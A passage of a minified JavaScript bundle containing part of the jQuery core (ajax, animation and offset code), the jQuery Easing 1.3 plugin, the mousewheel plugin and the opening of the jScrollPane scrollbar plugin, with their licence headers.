r,i=[],s=function(e,t){t=v.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional),v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if("string"!=typeof e&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;2!==E&&(E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s)),e>=200&&e<300||304===e?(c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),304===e?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b)):(b=T,T&&!e||(T="error",e<0&&(e=0))),x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return 2===E?i:null},getResponseHeader:function(e){var n;if(2===E){if(!s)for(s={};n=pn.exec(i);)s[n[1].toLowerCase()]=n[2];n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};if(d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),null==c.crossDomain&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||("http:"===a[1]?80:443))==(ln[3]||("http:"===ln[1]?80:443)))),c.data&&c.processData&&"string"!=typeof c.data&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x),2===E)return x;if(f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&0===v.active++&&v.event.trigger("ajaxStart"),!c.hasContent&&(c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url,c.cache===!1)){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+("*"!==c.dataTypes[0]?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&2!==E){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);if(o=kn(xn,c,n,x)){x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}else T(-1,"No Transport");return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&"string"==typeof a&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if("jsonp"===n.dataTypes[0]||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){(i||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=!!e.ActiveXObject&&function(){for(var e in Hn)Hn[e](0,1)},jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();if(n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async),n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||4===a.readyState))if(r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]),i)4!==a.readyState&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}u||!n.isLocal||n.crossDomain?1223===u&&(u=204):u=c.text?200:404}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?4===a.readyState?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){if(n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px"),"px"!==r&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&1!==a&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=v.css(e.elem,e.prop,!1,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[v.cssProps[e.prop]]||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return null==r||"boolean"==typeof r||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(null==e||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&"object"==typeof e?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};return r.duration=v.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default,null!=r.queue&&r.queue!==!0||(r.queue="fx"),r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;for(qn=v.now();r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(c)return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?("undefined"!=typeof l.getBoundingClientRect&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");"static"===r&&(e.style.position="relative");var c,h,i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=("absolute"===r||"fixed"===r)&&v.inArray("auto",[o,u])>-1,f={},l={};a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(f.top=t.top-s.top+c),null!=t.left&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(this[0]){var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||i.body;e&&!er.test(e.nodeName)&&"static"===v.css(e,"position");)e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);return s===t?o?n in o?o[n]:o.document.documentElement[i]:e[i]:void(o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s)},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||"boolean"!=typeof i),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})}(window);;
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){
//alert(jQuery.easing.default);
return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){return(t/=d/2)<1?c/2*t*t+b:-c/2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){return(t/=d/2)<1?c/2*t*t*t+b:c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){return(t/=d/2)<1?c/2*t*t*t*t+b:-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){return(t/=d/2)<1?c/2*t*t*t*t*t+b:c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return 0==t?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){return 0==t?b:t==d?b+c:(t/=d/2)<1?c/2*Math.pow(2,10*(t-1))+b:c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){return(t/=d/2)<1?-c/2*(Math.sqrt(1-t*t)-1)+b:c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158,p=0,a=c;if(0==t)return b;if(1==(t/=d))return b+c;if(p||(p=.3*d),a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158,p=0,a=c;if(0==t)return b;if(1==(t/=d))return b+c;if(p||(p=.3*d),a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158,p=0,a=c;if(0==t)return b;if(2==(t/=d/2))return b+c;if(p||(p=d*(.3*1.5)),a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return t<1?-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b:a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},easeInBack:function(x,t,b,c,d,s){return void 0==s&&(s=1.70158),c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){return void 0==s&&(s=1.70158),c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){return void 0==s&&(s=1.70158),(t/=d/2)<1?c/2*(t*t*(((s*=1.525)+1)*t-s))+b:c/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){return(t/=d)<1/2.75?c*(7.5625*t*t)+b:t<2/2.75?c*(7.5625*(t-=1.5/2.75)*t+.75)+b:t<2.5/2.75?c*(7.5625*(t-=2.25/2.75)*t+.9375)+b:c*(7.5625*(t-=2.625/2.75)*t+.984375)+b},easeInOutBounce:function(x,t,b,c,d){return t<d/2?.5*jQuery.easing.easeInBounce(x,2*t,0,c,d)+b:.5*jQuery.easing.easeOutBounce(x,2*t-d,0,c,d)+.5*c+b}});;
/*! Copyright (c) 2010 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.4
 * 
 * Requires: 1.2.2+
 */
!function($){function handler(event){var orgEvent=event||window.event,args=[].slice.call(arguments,1),delta=0,deltaX=0,deltaY=0;
// Old school scrollwheel delta
// New school multidimensional scroll (touchpads) deltas
// Gecko
// Webkit
// Add event and delta to the front of the arguments
return event=$.event.fix(orgEvent),event.type="mousewheel",event.wheelDelta&&(delta=event.wheelDelta/120),event.detail&&(delta=-event.detail/3),deltaY=delta,void 0!==orgEvent.axis&&orgEvent.axis===orgEvent.HORIZONTAL_AXIS&&(deltaY=0,deltaX=-1*delta),void 0!==orgEvent.wheelDeltaY&&(deltaY=orgEvent.wheelDeltaY/120),void 0!==orgEvent.wheelDeltaX&&(deltaX=-1*orgEvent.wheelDeltaX/120),args.unshift(event,delta,deltaX,deltaY),$.event.handle.apply(this,args)}var types=["DOMMouseScroll","mousewheel"];$.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var i=types.length;i;)this.addEventListener(types[--i],handler,!1);else this.onmousewheel=handler},teardown:function(){if(this.removeEventListener)for(var i=types.length;i;)this.removeEventListener(types[--i],handler,!1);else this.onmousewheel=null}},$.fn.extend({mousewheel:function(fn){return fn?this.bind("mousewheel",fn):this.trigger("mousewheel")},unmousewheel:function(fn){return this.unbind("mousewheel",fn)}})}(jQuery);;
/*!
 * jScrollPane - v2.0.0beta11 - 2011-06-11
 * http://jscrollpane.kelvinluck.com/
 *
 * Copyright (c) 2010 Kelvin Luck
 * Dual licensed under the MIT and GPL licenses.
 */
// Script: jScrollPane - cross browser customisable scrollbars
//
// *Version: 2.0.0beta11, Last updated: 2011-06-11*
//
// Project Home - http://jscrollpane.kelvinluck.com/
// GitHub       - http://github.com/vitch/jScrollPane
// Source       - http://github.com/vitch/jScrollPane/raw/master/script/jquery.jscrollpane.js
// (Minified)   - http://github.com/vitch/jScrollPane/raw/master/script/jquery.jscrollpane.min.js
//
// About: License
//
// Copyright (c) 2011 Kelvin Luck
// Dual licensed under the MIT or GPL Version 2 licenses.
// http://jscrollpane.kelvinluck.com/MIT-LICENSE.txt
// http://jscrollpane.kelvinluck.com/GPL-LICENSE.txt
//
// About: Examples
//
// All examples and demos are available through the jScrollPane example site at:
// http://jscrollpane.kelvinluck.com/
//
// About: Support and Testing
//
// This plugin is tested on the browsers below and has been found to work reliably on them. If you run
// into a problem on one of the supported browsers then please visit the support section on the jScrollPane
// website (http://jscrollpane.kelvinluck.com/) for more information on getting support. You are also
// welcome to fork the project on GitHub if you can contribute a fix for a given issue. 
//
// jQuery Versions - tested in 1.4.2+ - reported to work in 1.3.x
// Browsers Tested - Firefox 3.6.8, Safari 5, Opera 10.6, Chrome 5.0, IE 6, 7, 8
//
// About: Release History
//
// 2.0.0beta11 - (in progress) 
// 2.0.0beta10 - (2011-04-17) cleaner required size calculation, improved keyboard support, stickToBottom/Left, other small fixes
// 2.0.0beta9 - (2011-01-31) new API methods, bug fixes and correct keyboard support for FF/OSX
// 2.0.0beta8 - (2011-01-29) touchscreen support, improved keyboard support
// 2.0.0beta7 - (2011-01-23) scroll speed consistent (thanks Aivo Paas)
// 2.0.0beta6 - (2010-12-07) scrollToElement horizontal support
// 2.0.0beta5 - (2010-10-18) jQuery 1.4.3 support, various bug fixes
// 2.0.0beta4 - (2010-09-17) clickOnTrack support, bug fixes
// 2.0.0beta3 - (2010-08-27) Horizontal mousewheel, mwheelIntent, keyboard support, bug fixes
// 2.0.0beta2 - (2010-08-21) Bug fixes
// 2.0.0beta1 - (2010-08-17) Rewrite to follow modern best practices and enable horizontal scrolling, initially hidden
//							 elements and dynamically sized elements.
// 1.x - (2006-12-31 - 2010-07-31) Initial version, hosted at googlecode, deprecated
!function($,window,undefined){$.fn.jScrollPane=function(settings){
// JScrollPane "class" - public methods are available through $('selector').data('jsp')
function JScrollPane(elem,s){function initialise(s){var/*firstChild, lastChild, */isMaintainingPositon,lastContentX,lastContentY,hasContainingSpaceChanged,originalScrollTop,originalScrollLeft,maintainAtBottom=!1,maintainAtRight=!1;if(settings=s,pane===undefined)originalScrollTop=elem.scrollTop(),originalScrollLeft=elem.scrollLeft(),elem.css({overflow:"hidden",padding:0}),
// TODO: Deal with where width/ height is 0 as it probably means the element is hidden and we should
// come back to it later and check once it is unhidden...
paneWidth=elem.innerWidth()+originalPaddingTotalWidth,paneHeight=elem.innerHeight(),elem.width(paneWidth),pane=$('<div class="jspPane" />').css("padding",originalPadding).append(elem.children()),container=$('<div class="jspContainer" />').css({width:paneWidth+"px",height:paneHeight+"px"}).append(pane).appendTo(elem);else{
// If nothing changed since last check...
